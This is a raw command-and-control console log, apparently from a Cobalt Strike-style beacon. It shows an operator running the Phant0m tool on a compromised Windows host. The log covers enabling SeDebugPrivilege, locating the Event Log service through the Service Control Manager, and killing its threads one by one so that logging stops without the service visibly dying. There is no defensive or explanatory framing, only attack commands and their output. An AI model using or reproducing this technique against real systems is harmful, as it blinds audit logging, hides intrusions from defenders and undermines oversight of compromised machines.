 beacon> phant0m scm 1
[+] Phant0m will detect PID with SCM and kill service threads with Technique-1.
[*] Tasked beacon to spawn Phant0m - SCM, Technique-1
[+] host called home, sent: 129590 bytes
[+] received output:
PHANTOM
Version: 2.0
Author: Halil Dalabasmaz
WWW: artofpwn.com
Twitter: @hlldz
Github: @hlldz
[+] Process Integrity Level is high, continuing...
[!] SeDebugPrivilege is not enabled, trying to enable...
[+] SeDebugPrivilege is enabled, continuing...
[*] Attempting to detect PID from Service Manager...
[+] Event Log service PID detected as 1260.
[*] Using Technique-1 for killing threads...
[+] Thread 1476 is detected and successfully killed.
[+] Thread 1648 is detected and successfully killed.
[+] Thread 1652 is detected and successfully killed.
[+] Thread 1692 is detected and successfully killed.